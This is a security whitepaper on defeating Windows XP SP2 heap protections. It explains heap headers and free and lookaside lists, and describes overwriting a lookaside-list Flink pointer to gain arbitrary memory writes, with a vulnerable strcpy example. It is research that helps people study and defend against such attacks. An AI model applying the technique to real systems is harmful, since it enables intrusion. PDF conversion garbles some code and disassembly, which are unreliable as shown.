# **Defeating Microsoft Windows XP SP2 Heap protection and DEP bypass**

### **Alexander Anisimov, Positive Technologies. ( anisimov[at]ptsecurity.com, [HTTP://WWW.PTSECURITY.COM](http://www.ptsecurity.com/) )**

### **Overview**

### **Memory protection**

Buffer overrun attacks are among the most common mechanisms, or vectors, for intrusion into computers. In this type of exploit, the attacker sends a long string to an input stream or control – longer than the memory buffer allocated to hold it. The long string injects code into the system, which is executed, launching a virus or worm.

Windows XP Service Pack 2 uses two general categories of protection measures to inhibit buffer-overrun attacks. On CPUs that support it, the operating system can turn on the execution protection bit for virtual memory pages that are supposed to hold only data. On all CPUs, the operating system is now more careful to reduce both stack and heap buffer overruns, using "sandboxing" techniques.

#### **Execution Protection (NX)**

On the 64-bit AMD K8 and Intel Itanium processor families, the CPU hardware can mark memory with an attribute that indicates that code should not be executed from that memory. This execution protection (NX) feature functions on a per-virtual memory page basis, most often changing a bit in the page table entry to mark the memory page.

On these processors, Windows XP Service Pack 2 uses the execution protection feature to prevent the execution of code from data pages. When an attempt is made to run code from a marked data page, the processor hardware raises an exception immediately and prevents the code from executing. This prevents attackers from overrunning a data buffer with code and then executing the code; it would have stopped the Blaster worm dead in its tracks.

Although the support for this feature is currently limited to 64-bit processors, Microsoft expects future 32-bit and 64-bit processors to provide execution protection.

#### **Sandboxing**

To help control this type of attack on existing 32-bit processors, Service Pack 2 adds software checks to the two types of memory storage used by native code: the stack, and the heap. The stack is used for temporary local variables with short lifetimes; stack space is automatically allocated when a function is called and released when the function exits. The heap is used by programs to dynamically allocate and free memory blocks that may have longer lifetimes.

The protection added to these two kinds of memory structures is called sandboxing. To protect the stack, all binaries in the system have been recompiled using an option that enables stack buffer security checks. A few instructions added to the calling and return sequences for functions allow the runtime libraries to catch most stack buffer overruns. This is a case where a little paranoia goes a long way.

In addition, "cookies" have been added to the heap. These are special markers at the beginning and ends of allocated buffers, which the runtime libraries check as memory blocks are allocated and freed. If the cookies are found to be missing or inconsistent, the runtime libraries know that a heap buffer overrun has occurred, and raise a software exception.

- from Microsoft.com## **Heap Design**

Heap is a reserved address space region at least one page large from which the heap manager can dynamically allocate memory in smaller pieces. The heap manager is represented by a set of function for memory allocation/freeing which are localised in two places: ntdll.dll and ntoskrnl.exe.

Every process at creation time is granted with a default heap, which is 1MB large (by default) and grows automatically as need arise. The default heap is used not only by the win32 apps, but also by many runtime library functions which need temporary memory blocks. A process may create and destroy additional private heaps by calling HeapCreate()/HeapDestroy(). Use of the private heaps` memories is established by calling HeapAlloc() and HeapFree().

[\*] More detailed information about the heap management functions is provided in the Win32 API documentation.

Memory in heaps is allocated by chunks called 'allocation units' or 'indexes' which are 8-byte large. Therefore, allocation sizes have a natural 8-byte granularity. For example if an application needs a 24-byte block the number of allocation units it gets 3 allocation units. In order to manage memory for every block a special header is created, which also has a size divisible by 8 (fig. 1, 2). Therefore a true memory allocation size is a total of the requested memory size, rounded up towards a nearest value divisible by 8 and the size of the header.

| Size             |       | Previous Size |           |
|------------------|-------|---------------|-----------|
| Segment<br>Index | Flags | Unused        | Tag Index |

| Size             |       | Previous Size |           |  |
|------------------|-------|---------------|-----------|--|
| Segment<br>Index | Flags | Unused        | Tag Index |  |
| Flink            |       |               |           |  |
| <b>Blink</b>     |       |               |           |  |

### **Fig.1. Busy block header.**

#### **Fig.2. Free block header.**

Where:

Size - memory block size (real block size with header / 8); Previous Size - previous block size (real block size with header / 8); Segment Index - segment index in which the memory block resides; Flags - flags:

- 0x01 HEAP\_ENTRY\_BUSY
- 0x02 HEAP\_ENTRY\_EXTRA\_PRESENT
- 0x04 HEAP\_ENTRY\_FILL\_PATTERN
- 0x08 HEAP\_ENTRY\_VIRTUAL\_ALLOC
- 0x10 HEAP\_ENTRY\_LAST\_ENTRY
- 0x20 HEAP\_ENTRY\_SETTABLE\_FLAG1
- 0x40 HEAP\_ENTRY\_SETTABLE\_FLAG2
- 0x80 HEAP\_ENTRY\_SETTABLE\_FLAG3Unused - amount of free bytes (amount of additional bytes); Tag Index - tag index; Flink - pointer to the next free block; Blink - pointer to the previous free block.

The specification of the allocation size in allocation units is important for the free block list management. Those free block lists are sorted by size and the information about them is stored in an array of 128 doubly-linked-lists inside the heap header (fig. 3, 4). Free blocks in the size diapasone from 2 to 127 units are stored in lists corresponding to their size (index). For example, all free blocks with the size of 24 units are stored in a list with index 24, i.e. in Freelist[24]. The list with index 1 (Freelist[1]) is unused, because blocks of 8 bytes can`t exist and the list with index 0 is used to store blocks larger than 127 allocation units (bigger than 1016 bytes).





If, during the heap allocation, the HEAP\_NO\_SERIALIZE flag was unset but the HEAP\_GROWABLE flag was set (which is actually the default), then in order to speed up allocation of the small blocks (under 1016 bytes) 128 additional singly-linked lookaside lists (fig. 3, 4) are created in the heap. Initially lookaside lists are empty and grow only as the memory is freed. In this case during allocation or freeing these lookaside lists are checked for suitable blocks before the Freelists.

The heap allocation routines automatically tune the amount of the free blocks to store in the lookaside lists, depending on the allocation frequency for certain block sizes. The more often memory of certain size is allocated -- the more can be stored in the respective lists, and vice versa -- underused lists are trimmed and the pages are freed to the system.

Because the main goal of the heap is to store small memory blocks this scheme results in relatively quick memory allocation/freeing.

**Fig. 4.** 

**singly-linked lookaside list**

### **Heap Overflow**

Let's take a look at this pretty simple example of a vulnerable function:

```
HANDLE h = \text{HeapCreate}(0, 0, 0); // default flagsDWORD vulner(LPVOID str) 
{ 
         LPVOID mem = HeapAlloc(h, 0, 128);
         // \leq . . . > strcpy(mem, str); 
         11 < . . .return 0; 
}
```
As we can see here the vulner() function copies data from a string pointed by str to an allocated memory block pointed at by buf, without a bound check.

A string larger than 127 bytes passed to it will thereby overwrite the data coincidental to this memory block (Which is, actually, a header of the following memory block).

The heap overflow exploitation scenario usually proceeds on like this:

If during the buffer overflow the neighboring block exists, and is free, then the Flink and Blink pointers are replaced (Fig. 5).

At the precise moment of the removal of this free block from the doubly-linked freelist a write to an arbitrary memory location happens:

```
mov dword ptr [ecx],eax 
mov dword ptr [eax+4],ecx 
EAX - Flink 
ECX - Blink
```
For example, the Blink pointer could be replaced by the unhandled exception filter address (UEF -- UnhandledExceptionFilter), and Flink, accordingly, by the address of the instruction which will transfer ther execution to the shellcode.

[\*] More detailed information about the heap overflows is provided in the "Windows Heap Overflows" whitepaper (by David Litchfield, BlackHat 2004).

**Fig. 5.** 

In Windows XP SP2 the allocation algorithm was changed -- now before the removal of a free block from the freelist, a pointer sanity check is performed with regard to the previous and next block addresses (safe unlinking, fig. 6.):



| ـ د عصد عام | <b>CILLN</b> | CUA, UNOIU PCI (CUA'I)   |
|-------------|--------------|--------------------------|
| 7C92AE27    | ine          | 7C927FC0                 |
| 7C92AE2D    | cmp          | edx, esi                 |
| 7C92AE2F    | ine          | 7C927FC0                 |
| 7C92AE35    | mov          | dword ptr [ecx], eax     |
| 7C92AE37    | mov          | dword $ptr$ [eax+4], ecx |
|             |              |                          |

Then that block gets deleted from the list.

The memory header block was changed, besides other things (fig. 7.). A new one-bytelarge 'cookie' field was introduced, which holds a unique precomputed token -- undoubtely designed to ensure header consistency.

This value is calculated from the header address and a pseudorandom number generated during the heap creation:(&Block\_header >> 3) xor (&(Heap\_header + 0x04))

The consistency of this token is checked only during the allocation of a free memory block and only after its deletion from the free list.



**Fig. 7.** 

If at least one of these checks fails the heap is considered destroyed and an exception follows.

The first weak spot -- the fact that the cookie gets checked at all only during free block allocation and hence there is no checks upon block freeing. However in this situation there is nothing you can do except changing the block size and place it into an arbitrary freelist.

And the second weak spot – the manipulation of the lookaside lists doesn`t assume any header sanity checking, there isn`t even a simple cookie check there. Which, theoretically, results in possibility to overwrite up to 1016 bytes in an arbitrary memory location.

The exploitation scenario could proceed as follows:

if, during the overflow the concidental memory block is free and is residing in the lookaside list, then it becomes possible to replace the Flink pointer with an arbitrary value. Then, if the memory allocation of this block happens, the replaced Flink pointer will be copied into the header of the lookaside list and during the next allocation HeapAlloc() will return this fake pointer.

The prerequisite for successful exploitation is existence of a free block in lookaside list which neighbors with the buffer we overflow.

This technique was successfully tested by MaxPatrol team in trying to exploit the heap buffer overflow vulnerability in the Microsoft Windows winhlp32.exe application using the advisory published by the xfocus team: [HTTP://WWW.XFOCUS.NET/FLASHSKY/ICOEXP/INDEX.HTML](http://www.xfocus.net/flashsky/icoExp/index.html)

The effect of a successful attack:

1) Arbitrary memory region write access (smaller or equal to 1016 bytes).

- 2) Arbitrary code execution (appendix A).
